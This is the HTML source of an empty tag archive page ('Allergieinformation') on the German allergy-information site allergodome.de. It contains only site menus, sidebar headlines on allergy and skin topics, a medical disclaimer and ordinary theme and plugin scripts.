<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.allergodome.de/mein-persoenliches-allergie-tagebuch/">Allergie-Tagebuch</a></li>
<li id="menu-item-3843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3843"><a href="#">Literatur<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://www.allergodome.de/literatur-tipps-klima-im-wandel/">Klima im Wandel</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#">SERVICE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1781"><a href="https://www.allergodome.de/category/verbrauchertipps/podcasts/">Podcasts</a></li>
	<li id="menu-item-2818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://www.allergodome.de/category/verbrauchertipps/apps/">Apps</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1160"><a href="https://www.allergodome.de/rss-feed-bleiben-sie-informiert/">RSS-Feeds</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3015"><a href="#">Verzeichnisse<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.allergodome.de/sitemap/">Sitemap</a></li>
		<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.allergodome.de/postmap/">Postmap</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.allergodome.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                20.01.2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.allergodome.de/datenschutzerklaerung/">Datenschutzerklärung</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.allergodome.de/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.allergodome.de/">
			<img class="td-retina-data" data-retina="https://www.allergodome.de/wp-content/uploads/DOME-Logo_544x180-01-200x66.png" src="https://www.allergodome.de/wp-content/uploads/DOME-Logo_544x180-01-200x66.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.allergodome.de/">
			<img class="td-retina-data" data-retina="https://www.allergodome.de/wp-content/uploads/DOME-Logo_544x180-01-200x66.png" src="https://www.allergodome.de/wp-content/uploads/DOME-Logo_544x180-01-200x66.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">ALLERGOdome 4.0</span>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1780"><a href="https://www.allergodome.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2481"><a href="https://www.allergodome.de/daily-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1890"><a href="https://www.allergodome.de/category/allergologie/">Allergologie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1891"><a href="https://www.allergodome.de/category/dermatologie/">Dermatologie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2940"><a href="https://www.allergodome.de/category/ernaehrung/">Ernährung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1893"><a href="https://www.allergodome.de/category/gesundheit/">Gesundheit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1895"><a href="https://www.allergodome.de/category/immunologie/">Immunologie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3723"><a href="https://www.allergodome.de/category/klima-im-wandel/">Klima im Wandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1894"><a href="https://www.allergodome.de/category/nahrungsmittel-intoleranz/">Nahrungsmittel-Intoleranz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1892"><a href="https://www.allergodome.de/category/pneumologie/">Pneumologie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1896"><a href="https://www.allergodome.de/category/verbrauchertipps/">Verbrauchertipps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-60"><a href="https://www.allergodome.de/mein-persoenliches-allergie-tagebuch/">Allergie-Tagebuch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3843"><a href="#">Literatur</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3844"><a href="https://www.allergodome.de/literatur-tipps-klima-im-wandel/">Klima im Wandel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-53"><a href="#">SERVICE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1781"><a href="https://www.allergodome.de/category/verbrauchertipps/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2818"><a href="https://www.allergodome.de/category/verbrauchertipps/apps/">Apps</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1160"><a href="https://www.allergodome.de/rss-feed-bleiben-sie-informiert/">RSS-Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3015"><a href="#">Verzeichnisse</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1743"><a href="https://www.allergodome.de/sitemap/">Sitemap</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2429"><a href="https://www.allergodome.de/postmap/">Postmap</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Thema: Allergieinformation</span>
                                    </h1>
                                </div>
                                <div class="no-results td-pb-padding-side"><h2>Keine Beiträge vorhanden</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-2" class="widget_text td_block_template_9 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><div class="gtranslate_wrapper" id="gt-wrapper-82818509"></div>
<p style="font-size: 1.0em; line-height: 1.0em;">Wählen Sie Ihre  Sprache...</p>

<a href="https://www.allergodome.de/mein-persoenliches-allergie-tagebuch/" target="_blank" rel="noopener"><img class="aligncenter wp-image-3742 size-full" src="https://www.allergodome.de/wp-content/uploads/ATB_25_001.png" alt="Mein persönliches Allergie-Tagebuch" width="320" height="250" data-id="3742" /></a></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget tdi_1 tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_9 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://allergodome.de/category/news/" class="td-pulldown-size">NEWS</a></h4></div><div class="td_mod_wrap td-fix-index"><ul class="post-list"><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/heuschnupfen-warum-pollenallergiker-jetzt-schon-leiden/" title="Heuschnupfen: Warum Pollenallergiker jetzt schon leiden">Heuschnupfen: Warum Pollenallergiker jetzt schon leiden</a></li><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/9th-world-bronchiectasis-conference-wbc-2026-in-hannover-vom-24-27-juni-2026/" title="9th World Bronchiectasis Conference (WBC 2026) in Hannover vom 24. - 27. Juni 2026">9th World Bronchiectasis Conference (WBC 2026) in Hannover vom 24. &#8211; 27. Juni 2026</a></li><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/trockene-haut-im-winter-umfassend-behandeln/" title="Trockene Haut im Winter umfassend behandeln">Trockene Haut im Winter umfassend behandeln</a></li><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/allergiekalender-fuer-allergiker/" title="Allergiekalender für Allergiker">Allergiekalender für Allergiker</a></li><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/klimawandel-und-allergie/" title="Klimawandel und Allergie">Klimawandel und Allergie</a></li><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/ihr-individuell-ausdruckbares-allergie-tagebuch-im-pdf-format/" title="Ihr individuell ausdruckbares Allergie-Tagebuch im PDF-Format">Ihr individuell ausdruckbares Allergie-Tagebuch im PDF-Format</a></li><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/schuppenflechte-und-ernaehrung/" title="Schuppenflechte und Ernährung">Schuppenflechte und Ernährung</a></li><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/allergisches-asthma-wenn-sich-atemwegserkrankungen-ueberlagern/" title="Allergisches Asthma: Wenn sich Atemwegserkrankungen überlagern">Allergisches Asthma: Wenn sich Atemwegserkrankungen überlagern</a></li><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/rosazea-acne-rosacea/" title="Rosazea (Acne rosacea)">Rosazea (Acne rosacea)</a></li><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/deutscher-psoriasis-bund/" title="Deutscher Psoriasis Bund">Deutscher Psoriasis Bund</a></li></ul>
</div></div><div class="td_block_wrap td_block_text_with_title td_block_widget tdi_2 tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_2" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">THEMEN</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/allergologie"><span class='mb-text'>Allergologie</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/pneumologie"><span class='mb-text'>Pneumologie</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/dermatologie"><span class='mb-text'>Dermatologie</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/immunologie"><span class='mb-text'>Immunologie</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/nahrungsmittel-intoleranz"><span class='mb-text'>Nahrungsmittel-Intoleranz</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/gesundheit"><span class='mb-text'>Gesundheit</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/ernaehrung"><span class='mb-text'>Ernährung</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/verbrauchertipps"><span class='mb-text'>Verbrauchertipps</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/podcasts"><span class='mb-text'>Podcasts</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/netzfund"><span class='mb-text'>Netzfund</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/kosmetik"><span class='mb-text'>Kosmetik</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/apps"><span class='mb-text'>Apps</span></a> <a class="maxbutton-1 maxbutton maxbutton-cat-button" href="https://allergodome.de/category/klima-im-wandel"><span class='mb-text'>Klima im Wandel</span></a></p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_9 widget widget_media_image"><img width="544" height="180" src="https://www.allergodome.de/wp-content/uploads/25-Jahre-01.png" class="image wp-image-4427  attachment-full size-full" alt="25 Jahre Allergodome" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.allergodome.de/wp-content/uploads/25-Jahre-01.png 544w, https://www.allergodome.de/wp-content/uploads/25-Jahre-01-200x66.png 200w, https://www.allergodome.de/wp-content/uploads/25-Jahre-01-150x50.png 150w, https://www.allergodome.de/wp-content/uploads/25-Jahre-01-300x99.png 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></aside><aside class="td_block_template_9 widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-84712858"></div></aside><aside class="widget_text td_block_template_9 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TopBlogs.de das Original - Blogverzeichnis | Blog Top Liste -->
<a href="https://www.topblogs.de/"><img border="0" src="https://www.topblogs.de/tracker.php?do=in&id=143111" alt="TopBlogs.de das Original - Blogverzeichnis | Blog Top Liste" /></a>
<!-- /TopBlogs.de das Original - Blogverzeichnis | Blog Top Liste --></div></aside>            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_4 tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_4" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><span style="color: #808080;">Gut informierte Patienten profitieren in vielerlei Hinsicht: Sie können ihre Krankheitssituation besser einschätzen, wissen, was sie selbst dazu beitragen können, um den Krankheitsverlauf zu beeinflussen und arbeiten intensiver mit Arzt und Therapeuten zusammen. All dies sind beste Voraussetzungen für eine erfolgreiche Behandlung und mehr Lebensqualität.</span><br><br>

<span style="font-size: large; color: #666666;">Medizinischer Hinweis!</span><br>

<span style="color: #808080;">Die Informationen auf dieser Homepage sind kein Ersatz für professionelle Beratung oder Behandlung durch ausgebildete und anerkannte Ärzte. Inhalte dienen nicht zur Anleitung, eigenständige Diagnosen zu stellen oder eigene Behandlungen zu legitimieren. Bei starken und/oder langanhaltenden Beschwerden ist das Aufsuchen eines Arztes unabdingbar.</span>
</div></div>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://www.allergodome.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33"><a rel="privacy-policy" href="https://www.allergodome.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1281"><a href="https://www.allergodome.de/cookie-richtlinien/">Cookie-Richtlinien</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1742"><a href="https://www.allergodome.de/sitemap/">Sitemap</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1159"><a href="https://www.allergodome.de/rss-feed-bleiben-sie-informiert/">RSS</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ALLERGODOME.DE | All rights reserved<br>
Trademarks and brands are the property of their respective owners.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
<script>
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#f2f2f2",
      "text": "#808080"
    },
    "button": {
      "background": "#006699"
    }
  },
  "theme": "classic",
  "position": "bottom-left",
  "content": {
    "message": "Wir verwenden Cookies, um ein zuverlässiges und personalisiertes Online-Erlebnis zu ermöglichen. Wenn Sie weiter auf unseren Seiten stöbern, akzeptieren Sie damit unsere Verwendung von Cookies.",
    "dismiss": "OK und weiter...",
    "deny": "Ablehnen",
    "link": "Datenschutz",
    "href": "https://www.allergodome.de/datenschutzerklaerung/"
  }
});
</script><!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-1.maxbutton.maxbutton-cat-button{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:auto;height:auto;border:2px solid #ffffff;border-radius:5px 5px 5px 5px;background-color:#f4f4f4;box-shadow:0px 0px 0px 0px #333333}.maxbutton-1.maxbutton.maxbutton-cat-button:hover{border-color:#ffffff;background-color:rgba(0, 102, 153, 0.9);box-shadow:0px 0px 0px 0px #333333}.maxbutton-1.maxbutton.maxbutton-cat-button .mb-text{color:#606060;font-size:14px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:8px 20px 8px 20px;text-shadow:0px 0px 0px #505ac7}.maxbutton-1.maxbutton.maxbutton-cat-button:hover .mb-text{color:#ffffff;text-shadow:0px 0px 0px #333333}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-1.maxbutton.maxbutton-cat-button{width:95%}.maxbutton-1.maxbutton.maxbutton-cat-button .mb-text{font-size:13px}}
</style><!--/email_off--><!--/noptimize-->


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696ffffa94cba
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.rahmen{border-style:solid;box-shadow:6px 10px 5px rgba(119,119,119,0.3);border-color:#eaeaea;border-width:1px;padding:5px}</style>

<script type="text/javascript" id="footnote-frontend-js-extra">
/* <![CDATA[ */
var cmf_data = {"ajaxurl":"https://www.allergodome.de/wp-admin/admin-ajax.php","post_id":""};
//# sourceURL=footnote-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cm-footnotes/assets/js/footnote.js?ver=6.9" id="footnote-frontend-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js"></script>
<script type="text/javascript" id="gt_widget_script_82818509-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['82818509'] = {"default_language":"de","languages":["ar","zh-CN","nl","en","fr","de","el","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-82818509","alt_flags":[],"horizontal_position":"inline"};
//# sourceURL=gt_widget_script_82818509-js-before
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/allergieinformation/" data-gt-orig-domain="www.allergodome.de" data-gt-widget-id="82818509" defer></script><script type="text/javascript" id="gt_widget_script_84712858-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['84712858'] = {"default_language":"de","languages":["ar","zh-CN","nl","en","fr","de","el","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-84712858","alt_flags":[],"horizontal_position":"inline"};
//# sourceURL=gt_widget_script_84712858-js-before
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/allergieinformation/" data-gt-orig-domain="www.allergodome.de" data-gt-widget-id="84712858" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.allergodome.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
